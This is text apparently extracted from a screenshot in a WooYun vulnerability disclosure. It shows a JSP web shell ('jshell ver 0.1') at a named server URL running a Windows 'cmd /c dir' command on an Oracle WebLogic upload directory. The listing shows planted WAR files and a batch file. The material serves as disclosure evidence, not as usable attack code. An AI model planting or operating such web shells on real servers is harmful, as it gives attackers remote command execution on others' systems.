 http://service.trustsz.com/cK/ws.jsp?action=command
jshell ver 0.1
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
cmd /c dir C:\Oracle\Middleware\user_projects\domains\wxpage\servers\AdminServer\ 执行
执行结果
驱动器 C 中的卷没有标签。
卷的序列号是 D61F-38AF
C:\Oracle\Middleware\user_projects\domains\wxpage\servers\AdminServer\upload 的目录
2015/10/16 05:38 <DIR> .
2015/10/16 05:38 <DIR> ..
2015/09/21 19:52 119 1.bat
2015/09/21 21:22 58,292 cK.war
2015/09/25 17:00 30,080 install.war
2015/10/16 05:38 12,231 web.war
4 个文件 100,722 字节
2 个目录 64,533,884,928 可用字节
www.wooyun.org